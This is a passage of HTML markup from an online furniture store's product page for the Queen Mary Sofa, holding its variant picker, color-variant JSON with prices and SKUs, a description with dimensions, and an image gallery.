          </div></div><input type="hidden" name="product-id" value="12573887187" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/es"
      data-variant-id="52933730771"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329&width=500"
                        alt="Queen Mary Sofa - living-essentials"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Queen Mary Sofa
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$1,914.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$1,914.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$0.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--24961366032681__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--24961366032681__main"
                          data-url="/es/products/queen-mary-sofa"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Atomic Red'
                                      data-options='Atomic Red'
                                      
                                        selected
                                      
                                      
                                    >
                                      Atomic Red
                                    </option>
                                  
                                    <option
                                      value='Wheatgrass'
                                      data-options='Wheatgrass'
                                      
                                      
                                    >
                                      Wheatgrass
                                    </option>
                                  
                                    <option
                                      value='Gray'
                                      data-options='Gray'
                                      
                                      
                                    >
                                      Gray
                                    </option>
                                  
                                    <option
                                      value='Azure'
                                      data-options='Azure'
                                      
                                      
                                    >
                                      Azure
                                    </option>
                                  
                                    <option
                                      value='Laguna'
                                      data-options='Laguna'
                                      
                                      
                                    >
                                      Laguna
                                    </option>
                                  
                                    <option
                                      value='Granite'
                                      data-options='Granite'
                                      
                                      
                                    >
                                      Granite
                                    </option>
                                  
                                    <option
                                      value='Expectation Gray'
                                      data-options='Expectation Gray'
                                      
                                      
                                    >
                                      Expectation Gray
                                    </option>
                                  
                                    <option
                                      value='Citrus'
                                      data-options='Citrus'
                                      
                                      
                                    >
                                      Citrus
                                    </option>
                                  
                                    <option
                                      value='Beige'
                                      data-options='Beige'
                                      
                                      
                                    >
                                      Beige
                                    </option>
                                  
                                    <option
                                      value='Teal'
                                      data-options='Teal'
                                      
                                      
                                    >
                                      Teal
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":52933730771,"title":"Atomic Red","option1":"Atomic Red","option2":null,"option3":null,"sku":"EEI-1180-ATO","requires_shipping":true,"taxable":true,"featured_image":{"id":1551094808613,"product_id":12573887187,"position":1,"created_at":"2018-01-04T15:42:32-05:00","updated_at":"2019-10-26T14:42:09-04:00","alt":"Queen Mary Sofa - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-ATO_4.jpg?v=1572115329","variant_ids":[52933730771]},"available":true,"name":"Queen Mary Sofa - Atomic Red","public_title":"Atomic Red","options":["Atomic Red"],"price":191400,"weight":0,"compare_at_price":0,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Queen Mary Sofa - living-essentials","id":726662479957,"position":1,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-ATO_4.jpg?v=1572115329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52933730835,"title":"Wheatgrass","option1":"Wheatgrass","option2":null,"option3":null,"sku":"EEI-1180-WHE","requires_shipping":true,"taxable":true,"featured_image":{"id":1551096938533,"product_id":12573887187,"position":44,"created_at":"2018-01-04T15:43:44-05:00","updated_at":"2019-10-26T14:42:10-04:00","alt":"Queen Mary Sofa - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-WHE_4.jpg?v=1572115330","variant_ids":[52933730835]},"available":true,"name":"Queen Mary Sofa - Wheatgrass","public_title":"Wheatgrass","options":["Wheatgrass"],"price":191400,"weight":0,"compare_at_price":0,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Queen Mary Sofa - living-essentials","id":726663856213,"position":44,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-WHE_4.jpg?v=1572115330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52933731027,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"EEI-1180-DOR","requires_shipping":true,"taxable":true,"featured_image":{"id":1551095595045,"product_id":12573887187,"position":20,"created_at":"2018-01-04T15:42:58-05:00","updated_at":"2019-10-26T14:42:09-04:00","alt":"Queen Mary Sofa - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329","variant_ids":[52933731027]},"available":true,"name":"Queen Mary Sofa - Gray","public_title":"Gray","options":["Gray"],"price":191400,"weight":0,"compare_at_price":0,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Queen Mary Sofa - living-essentials","id":726663037013,"position":20,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-DOR_4_9e849f05-c455-4f01-885a-cefd5e415a6f.jpg?v=1572115329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52933731091,"title":"Azure","option1":"Azure","option2":null,"option3":null,"sku":"EEI-1180-AZU","requires_shipping":true,"taxable":true,"featured_image":{"id":1551095103525,"product_id":12573887187,"position":8,"created_at":"2018-01-04T15:42:39-05:00","updated_at":"2019-10-26T14:42:09-04:00","alt":"Queen Mary Sofa - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-AZU_4.jpg?v=1572115329","variant_ids":[52933731091]},"available":true,"name":"Queen Mary Sofa - Azure","public_title":"Azure","options":["Azure"],"price":191400,"weight":0,"compare_at_price":0,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Queen Mary Sofa - living-essentials","id":726662611029,"position":8,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-AZU_4.jpg?v=1572115329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52933731155,"title":"Laguna","option1":"Laguna","option2":null,"option3":null,"sku":"EEI-1180-LAG","requires_shipping":true,"taxable":true,"featured_image":{"id":1551096348709,"product_id":12573887187,"position":32,"created_at":"2018-01-04T15:43:17-05:00","updated_at":"2019-10-26T14:42:10-04:00","alt":"Queen Mary Sofa - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-LAG_4.jpg?v=1572115330","variant_ids":[52933731155]},"available":true,"name":"Queen Mary Sofa - Laguna","public_title":"Laguna","options":["Laguna"],"price":191400,"weight":0,"compare_at_price":0,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Queen Mary Sofa - living-essentials","id":726663462997,"position":32,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-LAG_4.jpg?v=1572115330"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52933731219,"title":"Granite","option1":"Granite","option2":null,"option3":null,"sku":"EEI-1180-GRA","requires_shipping":true,"taxable":true,"featured_image":{"id":1551095758885,"product_id":12573887187,"position":24,"created_at":"2018-01-04T15:43:04-05:00","updated_at":"2019-10-26T14:42:09-04:00","alt":"Queen Mary Sofa - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-GRA_4.jpg?v=1572115329","variant_ids":[52933731219]},"available":true,"name":"Queen Mary Sofa - Granite","public_title":"Granite","options":["Granite"],"price":191400,"weight":0,"compare_at_price":0,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Queen Mary Sofa - living-essentials","id":726663168085,"position":24,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-GRA_4.jpg?v=1572115329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52933731283,"title":"Expectation Gray","option1":"Expectation Gray","option2":null,"option3":null,"sku":"EEI-1180-GRY","requires_shipping":true,"taxable":true,"featured_image":{"id":1551096184869,"product_id":12573887187,"position":28,"created_at":"2018-01-04T15:43:11-05:00","updated_at":"2019-10-26T14:42:09-04:00","alt":"Queen Mary Sofa - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-GRY_4.jpg?v=1572115329","variant_ids":[52933731283]},"available":true,"name":"Queen Mary Sofa - Expectation Gray","public_title":"Expectation Gray","options":["Expectation Gray"],"price":191400,"weight":0,"compare_at_price":0,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Queen Mary Sofa - living-essentials","id":726663331925,"position":28,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-GRY_4.jpg?v=1572115329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52933731347,"title":"Citrus","option1":"Citrus","option2":null,"option3":null,"sku":"EEI-1180-CIT","requires_shipping":true,"taxable":true,"featured_image":{"id":1551095431205,"product_id":12573887187,"position":16,"created_at":"2018-01-04T15:42:51-05:00","updated_at":"2019-10-26T14:42:09-04:00","alt":"Queen Mary Sofa - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-CIT_4.jpg?v=1572115329","variant_ids":[52933731347]},"available":true,"name":"Queen Mary Sofa - Citrus","public_title":"Citrus","options":["Citrus"],"price":191400,"weight":0,"compare_at_price":0,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Queen Mary Sofa - living-essentials","id":726662905941,"position":16,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-CIT_4.jpg?v=1572115329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":5113724534821,"title":"Beige","option1":"Beige","option2":null,"option3":null,"sku":"EEI-1180-BEI","requires_shipping":true,"taxable":true,"featured_image":{"id":1551095267365,"product_id":12573887187,"position":12,"created_at":"2018-01-04T15:42:44-05:00","updated_at":"2019-10-26T14:42:09-04:00","alt":"Queen Mary Sofa - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-BEI_4.jpg?v=1572115329","variant_ids":[5113724534821]},"available":true,"name":"Queen Mary Sofa - Beige","public_title":"Beige","options":["Beige"],"price":191400,"weight":0,"compare_at_price":0,"inventory_quantity":-2,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Queen Mary Sofa - living-essentials","id":726662742101,"position":12,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-BEI_4.jpg?v=1572115329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":5113740197925,"title":"Teal","option1":"Teal","option2":null,"option3":null,"sku":"EEI-1180-TEA","requires_shipping":true,"taxable":true,"featured_image":{"id":1551096741925,"product_id":12573887187,"position":40,"created_at":"2018-01-04T15:43:36-05:00","updated_at":"2019-10-26T14:42:10-04:00","alt":"Queen Mary Sofa - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-TEA_4.jpg?v=1572115330","variant_ids":[5113740197925]},"available":true,"name":"Queen Mary Sofa - Teal","public_title":"Teal","options":["Teal"],"price":191400,"weight":0,"compare_at_price":0,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Queen Mary Sofa - living-essentials","id":726663725141,"position":40,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1180-TEA_4.jpg?v=1572115330"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <ul class="tabs">
<li><a class="active" href="#tab1">Info</a></li>
<li><a href="#tab2">Colors</a></li>
<li><a href="#tab3">Dimensions</a></li>
</ul>
<ul class="tabs-content">
<li class="active" id="tab1">
<p>Gently sloping curves and large dual cushions create a favorite lounging spot. Whether plopping down after a long day at work, settling in with coffee and brunch, or entering a spirited discussion with friends, the Queen Mary sofa is a welcome presence in your home. Seven tufted buttons create eye catching appeal; adding depth that brings your sitting decor to center stage. Four cherry color rubber wood legs and frame supply a solid base to the comfortable upholstered material.</p>
</li>
<li id="tab2">
<p>Atomic Red</p>
<p>Wheatgrass</p>
<p>Oatmeal Tweed</p>
<p>Gray</p>
<p>Azure</p>
<p>Sunny</p>
</li>
<li id="tab3">
<p>Overall Product Dimensions: 33"L x 90.5"W x 32.5"H</p>
<p>Backrest Height: 6"L x 6"W x 17.5"H</p>
<p>Seat Dimensions: 24.5"L x 81"W x 19"H</p>
<p>Armrest Dimensions: 4.5"W x 6.5"H</p>
<p>Cushion Thickness: 6"H</p>
</li>
</ul>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/es/products/queen-mary-sofa" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-ATO_4.jpg?v=1572115329&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726662479957"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-ATO_1.jpg?v=1572115329&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-ATO_1.jpg?v=1572115329 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-ATO_1.jpg?v=1572115329&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726662381653"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-ATO_2.jpg?v=1572115329&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-ATO_2.jpg?v=1572115329 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-ATO_2.jpg?v=1572115329&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726662414421"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-ATO_3.jpg?v=1572115329&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-ATO_3.jpg?v=1572115329 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-ATO_3.jpg?v=1572115329&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726662447189"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-AZU_1.jpg?v=1572115329&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-AZU_1.jpg?v=1572115329 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-AZU_1.jpg?v=1572115329&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726662512725"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-AZU_2.jpg?v=1572115329&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-AZU_2.jpg?v=1572115329 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-AZU_2.jpg?v=1572115329&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726662545493"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-AZU_3.jpg?v=1572115329&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-AZU_3.jpg?v=1572115329 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-AZU_3.jpg?v=1572115329&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726662578261"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-AZU_4.jpg?v=1572115329&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-AZU_4.jpg?v=1572115329 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-AZU_4.jpg?v=1572115329&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726662611029"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-BEI_1.jpg?v=1572115329&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-BEI_1.jpg?v=1572115329 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-BEI_1.jpg?v=1572115329&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726662643797"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-BEI_2.jpg?v=1572115329&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-BEI_2.jpg?v=1572115329 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-BEI_2.jpg?v=1572115329&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726662676565"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-BEI_3.jpg?v=1572115329&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-BEI_3.jpg?v=1572115329 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-BEI_3.jpg?v=1572115329&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726662709333"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-BEI_4.jpg?v=1572115329&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-BEI_4.jpg?v=1572115329 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-BEI_4.jpg?v=1572115329&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726662742101"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-CIT_1.jpg?v=1572115329&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-CIT_1.jpg?v=1572115329 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-CIT_1.jpg?v=1572115329&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726662774869"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-CIT_2.jpg?v=1572115329&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-CIT_2.jpg?v=1572115329 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-CIT_2.jpg?v=1572115329&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726662807637"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-CIT_3.jpg?v=1572115329&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-CIT_3.jpg?v=1572115329 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-CIT_3.jpg?v=1572115329&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726662840405"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-CIT_4.jpg?v=1572115329&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-CIT_4.jpg?v=1572115329 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-CIT_4.jpg?v=1572115329&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726662905941"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1180-DOR_1_75fb334e-7652-4376-988c-0dd08d98b6a1.jpg?v=1572115329&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1180-DOR_1_75fb334e-7652-4376-988c-0dd08d98b6a1.jpg?v=1572115329 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1180-DOR_1_75fb334e-7652-4376-988c-0dd08d98b6a1.jpg?v=1572115329&width=1445"
    alt="Queen Mary Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="726662938709"
  >
<img
